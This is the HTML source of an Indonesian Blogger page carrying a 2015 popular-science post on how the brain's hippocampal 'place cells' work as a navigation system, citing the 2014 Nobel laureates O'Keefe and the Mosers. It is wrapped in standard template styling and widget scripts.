float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnWYrRPB89XE5OJUj41ZbYmCgkRcZbHO2AOhTNrbIp2g8qQMHpSuZ6HQQHyEYZtHPK0x9ue1NFdYGEN98F9DLbr8DKb7BEM8En_3mVLClGoOyMofAhfKrLth9y_a6cxIfOl3OGxGQD6Bc/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4652021390947738141&amp;zx=568d844e-9300-41a9-a447-9bc26e4d6152' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4652021390947738141&amp;zx=568d844e-9300-41a9-a447-9bc26e4d6152' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>

            <script type='text/javascript'>
            //<![CDATA[
                var perPage = 7;
            //]]>
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML912'>

            <script type='text/javascript'>
            //<![CDATA[
                var related_number = 5;
            //]]>
            </script>
          
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/guntarailham' title='twitter'></a></li>
<li><a class='facebook' href='https://web.facebook.com/guntaracom/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/guntarailham/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/omigun' title='rss'></a></li>
<li><a class='email' href='mailto:ilhamguntara@yahoo.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/saoskerupuk' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.guntara.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/biodata-saya.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/kontak-admin.html' itemprop='url'>Contact</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_9207.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_1456.html' itemprop='url'>Disclaimer</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/site-content-maps.html' itemprop='url'>Sitemap</a></li>
<li itemprop='name'><a href='404' itemprop='url'>404</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.guntara.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Guntara.com' height='139px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgeHYdH_AMNOBrMRsbzijL2n1bMFFy9Urh6hH0357gbVJH0_wolM9sL70IpfIQrOnr3OIvTmge9X-GKAOXOU03E6iDhUfVgAmI5slESNBg7ICzIYteIJp1OQx9gJFKxwuNp_I-aD6qbhPVohEYZwAcDpLt5Lfg-a_Um4fuTvtaKv96Hvqr6Y_pUfbxSjXo=s557' style='display: block' width='557px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.guntara.com/'>Home</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Catatan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Berita' itemprop='url'>_Berita</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hidupku' itemprop='url'>_Cerita</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Lowongan' itemprop='url'>_Karir</a></li>
<li itemprop='name'><a href='http://www.guntara.com/p/blog-page_25.html' itemprop='url'>_Portofolio</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/PJSIG' itemprop='url'>_PJSIG</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Artikel</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Alam' itemprop='url'>_Alam</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Fakta' itemprop='url'>_Fakta Unik</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Gaya%20Hidup' itemprop='url'>_Gaya Hidup</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hiburan' itemprop='url'>_Hiburan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Islam' itemprop='url'>_Islam</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pendidikan' itemprop='url'>_Pendidikan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pendidikan' itemprop='url'>_Sepakbola</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Sosial%20Budaya' itemprop='url'>_Sosial Budaya</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Informatika</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Aplikasi' itemprop='url'>_Aplikasi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Internet' itemprop='url'>_Internet</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Komputer' itemprop='url'>_Komputer</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pemrograman' itemprop='url'>_Pemrograman</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Teknologi' itemprop='url'>_Teknologi</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>Geografi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Geologi' itemprop='url'>_Geologi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Hidrologi' itemprop='url'>_Hidrologi</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pengembangan%20Wilayah' itemprop='url'>_Kewilayahan</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/Pengindraan%20Jauh' itemprop='url'>_Penginderaan Jauh</a></li>
<li itemprop='name'><a href='http://www.guntara.com/search/label/SIG' itemprop='url'>_SIG</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Jumat, 07 Agustus 2015</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDTP7xsKN1IBFhXRiihlddZlytMHGNHFgPVPTFJ-WS7JXR8QCUpfoWi3bxEXlDoOBr2DTD-Z8W__sDVfdvbWhjq9I6kHPNzNygGEaj8a6qjNmdqMWPIdRtaDVTZQJINGvnZ6oE_avYGps/s400/medanbagus.com+sistem+navigasi+otak+manusia+www.guntara.com_.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.guntara.com/' property='v:title' rel='v:url'><i class='fa fa-home'></i></a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.guntara.com/search/label/Fakta' property='v:title' rel='v:url'>Fakta</a></span>
<brc><i class='fa fa-caret-right'></i></brc>
<span>Sistem Navigasi Otak Manusia Lebih Cerdas Daripada GPS</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Sistem Navigasi Otak Manusia Lebih Cerdas Daripada GPS
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02454070655741522383' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02454070655741522383' rel='author' title='Guntara'>
<span itemprop='name'>Guntara</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://www.guntara.com/2015/08/sistem-navigasi-otak-manusia-lebih.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.guntara.com/2015/08/sistem-navigasi-otak-manusia-lebih.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2015-08-07T08:13:00+07:00'>08.13.00</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='http://www.guntara.com/search/label/Fakta' rel='tag'>Fakta</a>
</span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5224482651070163923' itemprop='articleBody'>
<meta content=' Tidak hanya pesawat terbang atau alat elektronik lain yang memiliki sistem navigasi dan GPS (Global Positioning System), tetapi juga otak m...' name='twitter:description'/>
<div style="text-align: justify;">
Tidak hanya pesawat terbang atau alat elektronik lain yang memiliki sistem navigasi dan GPS (Global Positioning System), tetapi juga otak manusia. Arah terbang pesawat akan melenceng jika sistem navigasi atau GPS pada pesawat mengalami kerusakan. Sistem navigasi pada otak manusia bekerja dengan cara mengaktifkan kembali satu set sel saraf spasial atau "place cells" yang terletak di bagian Hippocampus dan membentuk peta di dalam otak.</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDTP7xsKN1IBFhXRiihlddZlytMHGNHFgPVPTFJ-WS7JXR8QCUpfoWi3bxEXlDoOBr2DTD-Z8W__sDVfdvbWhjq9I6kHPNzNygGEaj8a6qjNmdqMWPIdRtaDVTZQJINGvnZ6oE_avYGps/s1600/medanbagus.com+sistem+navigasi+otak+manusia+www.guntara.com_.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img alt="Sistem Navigasi Otak Manusia Lebih Cerdas Daripada GPS www.guntara.com" border="0" height="398" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDTP7xsKN1IBFhXRiihlddZlytMHGNHFgPVPTFJ-WS7JXR8QCUpfoWi3bxEXlDoOBr2DTD-Z8W__sDVfdvbWhjq9I6kHPNzNygGEaj8a6qjNmdqMWPIdRtaDVTZQJINGvnZ6oE_avYGps/s400/medanbagus.com+sistem+navigasi+otak+manusia+www.guntara.com_.jpg" title="Sistem Navigasi Otak Manusia Lebih Cerdas Daripada GPS www.guntara.com" width="400" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Sistem Navigasi Otak Manusia Lebih Cerdas Daripada GPS (sumber gambar: medanbagus.com)</td></tr>
</tbody></table>
<div style="text-align: justify;">
</div>
<a name="more"></a>Hippocampus istilah dalam anatomi kesehatan, yaitu sebuah bagian dalam otak manusia yang bertanggungjawab terhadap ingatan. Hippocampus berperan penting dalam ingatan jangka pendek yang melibatkan integrasi berbagai rangsangan terkait dan juga penting untuk konsolidasi menjadi ingatan jangka panjang. Hippocampus dan daerah sekitarnya berperan penting dalam ingatan deklaratif (ingatan mengenai fakta-fakta yang sering terbentuk setelah hanya sekali pengalaman).<br />
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
John O'Keefe, seorang ilmuwan asal AS yang berdomisili di Inggris sekaligus peraih Nobel Fisiologi 2014, serta pasangan suami-istri asal Norwegia, Edvard Moser dan May-Britt Moser dinilai Majelis Nobel telah memecahkan masalah selama berabad-abad tentang otak yang membuat peta ruang di sekitar kita dan bagaimana kita dapat menavigasi jalan melalui lingkungan yang kompleks. Temuan ini menunjukkan bagaimana manusia tahu di mana dia sedang berada, menemukan jalan dari satu tempat ke tempat lain, dan menyimpan informasi tersebut dalam ingatan.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Kemampuan sistem navigasi sangat penting bagi manusia. Bahkan jika dieksplorasi lebih jauh kemampuan sistem navigasi manusia dapat melampaui sistem navigasi pada perangkat GPS. Sistem navigasi manusia sangat dinamis dan dapat berkembang sewaktu-waktu. Manusia dan hewan mampu mengenali arah dan batas-batas ruang, karena di dalam otaknya ada sistem navigasi. Setelah ditemukannya komponen sistem posisi otak dengan mengidentifikasi tipe sel saraf bernama sel jaringan yang membangkitkan sistem koordinat dan memungkinkan perilaku memposisikan. Kemudian sistem navigasi otak manusia akan menemukan jalan yang tepat, membuka pintu masalah memori dan bagaimana orang belajar serta mengingat rute navigasi bahkan mengingat mimpi saat tidur. (Sumber: "Jeda" dalam SKH "Kedaulatan Rakyat" dengan perubahan)</div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.guntara.com/2015/08/sistem-navigasi-otak-manusia-lebih.html&title=Sistem Navigasi Otak Manusia Lebih Cerdas Daripada GPS' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.guntara.com/2015/08/sistem-navigasi-otak-manusia-lebih.html&title=Sistem Navigasi Otak Manusia Lebih Cerdas Daripada GPS' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.guntara.com/2015/08/sistem-navigasi-otak-manusia-lebih.html&title=Sistem Navigasi Otak Manusia Lebih Cerdas Daripada GPS' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.guntara.com/2015/08/sistem-navigasi-otak-manusia-lebih.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDTP7xsKN1IBFhXRiihlddZlytMHGNHFgPVPTFJ-WS7JXR8QCUpfoWi3bxEXlDoOBr2DTD-Z8W__sDVfdvbWhjq9I6kHPNzNygGEaj8a6qjNmdqMWPIdRtaDVTZQJINGvnZ6oE_avYGps/s400/medanbagus.com+sistem+navigasi+otak+manusia+www.guntara.com_.jpg&description= Tidak hanya pesawat terbang atau alat elektronik lain yang memiliki sistem navigasi dan GPS (Global Positioning System), tetapi juga otak m...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.guntara.com/2015/08/sistem-navigasi-otak-manusia-lebih.html&title=Sistem Navigasi Otak Manusia Lebih Cerdas Daripada GPS' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.guntara.com/2015/08/sistem-navigasi-otak-manusia-lebih.html' text='Sistem Navigasi Otak Manusia Lebih Cerdas Daripada GPS'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Sistem Navigasi Otak Manusia Lebih Cerdas Daripada GPS >> http://www.guntara.com/2015/08/sistem-navigasi-otak-manusia-lebih.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Fakta
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.guntara.com/2015/08/sumber-listrik-alternatif-dari-baterai.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.guntara.com/2015/08/sepeda-ampibi-solusi-ketika-banjir.html' id='Blog1_blog-pager-older-link' title='Posting Lama'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02454070655741522383' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02454070655741522383' rel='author' title='author profile'>
<span itemprop='name'>Guntara</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='http://www.guntara.com/2015/08/sistem-navigasi-otak-manusia-lebih.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.guntara.com/2015/08/sistem-navigasi-otak-manusia-lebih.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2015-08-07T08:13:00+07:00'>08.13.00</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=5224482651070163923&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=5224482651070163923&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=5224482651070163923&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=5224482651070163923&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4652021390947738141&postID=5224482651070163923&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='http://www.guntara.com/search/label/Fakta' rel='tag'>Fakta</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>Berikan komentar terbaik atau pertanyaan untuk artikel di atas dan tetap setia mengunjungi &quot;Guntara.com&quot; dengan alamat www.guntara.com terimakasih!</p>
<a href='https://www.blogger.com/comment/frame/4652021390947738141?po=5224482651070163923&hl=id&saa=85391&origin=http://www.guntara.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.guntara.com/2015/08/sumber-listrik-alternatif-dari-baterai.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Posting Lebih Baru</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.guntara.com/2015/08/sepeda-ampibi-solusi-ketika-banjir.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Posting Lama</a>
</span>
<a class='home-link' href='http://www.guntara.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='http://www.guntara.com/feeds/5224482651070163923/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger no-items section' id='sidebar'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2013/01/pengertian-overlay-dalam-sistem.html' target='_blank'>
<img alt='Pengertian Overlay Dalam Sistem Informasi Geografi' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikhVRxDAZscEzjT7y7frKhw4B7Or1vAZRGHCce_r0mVBiiQZXUx_sMQ8LVTw5qn5uVDfkellMHXSnsazo0fkum9cZHy-RkMeEVOcw3WnEgcutV6K0H2iiZ6FI7hjJwdMykutEOZdy13cE/w72-h72-p-k-no-nu/overlay+2+ilham+guntara.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2013/01/pengertian-overlay-dalam-sistem.html'>Pengertian Overlay Dalam Sistem Informasi Geografi</a></div>
<div class='item-snippet'>  Overlay adalah prosedur penting dalam analisis SIG (Sistem Informasi Geografis). Overlay yaitu kemampuan untuk menempatkan grafis satu pet...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2013/01/cara-mengganti-lagu-song-di-pes-2013.html' target='_blank'>
<img alt='Cara Mengganti Lagu (Song) di PES 2013' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrTdfyEgJXGQra737bwF0FGs8_XESh_uVhLTCTQ7RImB-OpRQgOKm3Zn4jZGG0ypCjIhCy4zRHS451YSpe5olJX3Ty8QaEOHo3XMVplFvieYaEcszpvkA9RX11P6xlg_4LZGRpZSOUIEI/w72-h72-p-k-no-nu/cara+mengganti+lagu+di+pes+2013+ilham+guntara.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2013/01/cara-mengganti-lagu-song-di-pes-2013.html'>Cara Mengganti Lagu (Song) di PES 2013</a></div>
<div class='item-snippet'>  Bagi kalian penggemar Pro Evolution Soccer 2013  mungkin kurang puas dengan lagu-lagu (song) yang di putar dalam permainan. Betapa tidak, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2015/05/tut-wuri-handayani-makna-dan-filosofinya.html' target='_blank'>
<img alt='Tut Wuri Handayani: Makna dan Filosofinya' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHN6sRMTHE3shyphenhyphen2-8dnFoD9n8Zlw6n-y_43QEGR_e0SuJ8lWZP0Fxx2O68JY4k5GgmY5O-0bTMC5oDXv3Op6mBnMs9aw3r_HOm8cDJV8OXR6OiJSs7l4sKooGQAhHahfCvvuV-4zK804M/w72-h72-p-k-no-nu/logo+tut+wuri+handayani+www.guntara.com+kemendikbud.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2015/05/tut-wuri-handayani-makna-dan-filosofinya.html'>Tut Wuri Handayani: Makna dan Filosofinya</a></div>
<div class='item-snippet'> Setiap tanggal 2 Mei diperingati sebagai Hari Pendidikan Nasional (Hardiknas). Secara nasional, Ki Hadjar Dewantara ditetapkan sebagai Bapa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2015/04/download-film-last-naruto-movie-2014.html' target='_blank'>
<img alt='Download Film The Last: Naruto The Movie (2014) Subtitle Indonesia' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-RtxwFScmIY4DEVV4Iyvo4VFd4pFz8tRCKknG9tAglL-JWOiyG9hj5nSCt5aZ1_JgkitpSd1g0uOexRSXxfZ16a8g7ZPWkGgFw5tgZwUn4WRMcIkin093UamHpPuL1AXnlTLnrjLXLFQ/w72-h72-p-k-no-nu/Naruto-The-Movie-10-The-Last-cheatgame4u.com_.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2015/04/download-film-last-naruto-movie-2014.html'>Download Film The Last: Naruto The Movie (2014) Subtitle Indonesia</a></div>
<div class='item-snippet'> The Last: Naruto the Movie merupakan film Naruto kesepuluh dan film Naruto Shippūden ketujuh. Film ini dibuat sebagai hari peringatan untuk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.guntara.com/2012/10/ms-dos-pengertian-fungsi-serta-perintah.html' target='_blank'>
<img alt='MS-DOS : Pengertian, Fungsi, serta Perintah-Perintah Dasarnya' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUHNUEhd_jpAfOgkrj2MmmGz0WX_BTefKyTaKxRGx8SrOipRU6bvtUEvsOqx4ipZOCEgRRTdZQlKFcVOmBGGBIewA_VBrdhNHJdLT1GzkWcn-lxVdHx2uHEjmtfiUT8VfF52Zq7iUIWiF/w72-h72-p-k-no-nu/250px-ms-dos_logo1.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.guntara.com/2012/10/ms-dos-pengertian-fungsi-serta-perintah.html'>MS-DOS : Pengertian, Fungsi, serta Perintah-Perintah Dasarnya</a></div>
